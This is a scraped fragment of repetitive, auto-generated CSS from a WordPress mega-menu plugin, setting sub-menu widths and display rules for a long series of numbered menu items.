                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1127.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1127&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1127&gt;a { }li#wp-megamenu-item-1127&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1127 a { }#wp-megamenu-item-1127&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1128.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1128&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1128&gt;a { }li#wp-megamenu-item-1128&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1128 a { }#wp-megamenu-item-1128&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1129.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1129&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1129&gt;a { }li#wp-megamenu-item-1129&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1129 a { }#wp-megamenu-item-1129&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1131.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1131&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1131&gt;a { }li#wp-megamenu-item-1131&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1131 a { }#wp-megamenu-item-1131&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1130.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1130&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1130&gt;a { }li#wp-megamenu-item-1130&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1130 a { }#wp-megamenu-item-1130&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1134.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1134&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1134&gt;a { }li#wp-megamenu-item-1134&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1134 a { }#wp-megamenu-item-1134&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1132.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1132&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1132&gt;a { }li#wp-megamenu-item-1132&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1132 a { }#wp-megamenu-item-1132&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1139.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1139&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1139&gt;a { }li#wp-megamenu-item-1139&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1139 a { }#wp-megamenu-item-1139&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1138.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1138&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1138&gt;a { }li#wp-megamenu-item-1138&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1138 a { }#wp-megamenu-item-1138&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1136.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1136&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1136&gt;a { }li#wp-megamenu-item-1136&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1136 a { }#wp-megamenu-item-1136&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1137.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1137&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1137&gt;a { }li#wp-megamenu-item-1137&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1137 a { }#wp-megamenu-item-1137&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1140.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1140&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1140&gt;a { }li#wp-megamenu-item-1140&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1140 a { }#wp-megamenu-item-1140&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1142.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1142&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1142&gt;a { }li#wp-megamenu-item-1142&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1142 a { }#wp-megamenu-item-1142&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1141.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1141&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1141&gt;a { }li#wp-megamenu-item-1141&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1141 a { }#wp-megamenu-item-1141&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1156.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1156&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1156&gt;a { }li#wp-megamenu-item-1156&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1156 a { }#wp-megamenu-item-1156&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1157.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1157&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1157&gt;a { }li#wp-megamenu-item-1157&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1157 a { }#wp-megamenu-item-1157&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1158.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1158&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1158&gt;a { }li#wp-megamenu-item-1158&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1158 a { }#wp-megamenu-item-1158&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1159.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1159&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1159&gt;a { }li#wp-megamenu-item-1159&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1159 a { }#wp-megamenu-item-1159&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1350.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1350&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1350&gt;a { }li#wp-megamenu-item-1350&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1350 a { }#wp-megamenu-item-1350&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1416.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1416&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1416&gt;a { }li#wp-megamenu-item-1416&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1416 a { }#wp-megamenu-item-1416&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1447.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1447&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1447&gt;a { }li#wp-megamenu-item-1447&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1447 a { }#wp-megamenu-item-1447&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1446.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1446&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1446&gt;a { }li#wp-megamenu-item-1446&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1446 a { }#wp-megamenu-item-1446&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1448.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1448&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1448&gt;a { }li#wp-megamenu-item-1448&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1448 a { }#wp-megamenu-item-1448&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1469.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1469&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1469&gt;a { }li#wp-megamenu-item-1469&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1469 a { }#wp-megamenu-item-1469&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1471.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1471&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1471&gt;a { }li#wp-megamenu-item-1471&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1471 a { }#wp-megamenu-item-1471&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1639.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1639&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1639&gt;a { }li#wp-megamenu-item-1639&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1639 a { }#wp-megamenu-item-1639&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1640.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1640&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1640&gt;a { }li#wp-megamenu-item-1640&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1640 a { }#wp-megamenu-item-1640&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1641.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1641&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1641&gt;a { }li#wp-megamenu-item-1641&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1641 a { }#wp-megamenu-item-1641&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1743.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1743&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1743&gt;a { }li#wp-megamenu-item-1743&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1743 a { }#wp-megamenu-item-1743&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1744.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1744&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1744&gt;a { }li#wp-megamenu-item-1744&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1744 a { }#wp-megamenu-item-1744&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1745.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1745&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1745&gt;a { }li#wp-megamenu-item-1745&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1745 a { }#wp-megamenu-item-1745&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1746.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1746&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1746&gt;a { }li#wp-megamenu-item-1746&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1746 a { }#wp-megamenu-item-1746&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1747.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1747&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1747&gt;a { }li#wp-megamenu-item-1747&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1747 a { }#wp-megamenu-item-1747&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1748.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1748&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1748&gt;a { }li#wp-megamenu-item-1748&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1748 a { }#wp-megamenu-item-1748&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1749.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1749&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1749&gt;a { }li#wp-megamenu-item-1749&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1749 a { }#wp-megamenu-item-1749&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1862.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1862&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1862&gt;a { }li#wp-megamenu-item-1862&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1862 a { }#wp-megamenu-item-1862&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1863.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1863&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1863&gt;a { }li#wp-megamenu-item-1863&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1863 a { }#wp-megamenu-item-1863&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1864.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1864&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1864&gt;a { }li#wp-megamenu-item-1864&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1864 a { }#wp-megamenu-item-1864&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
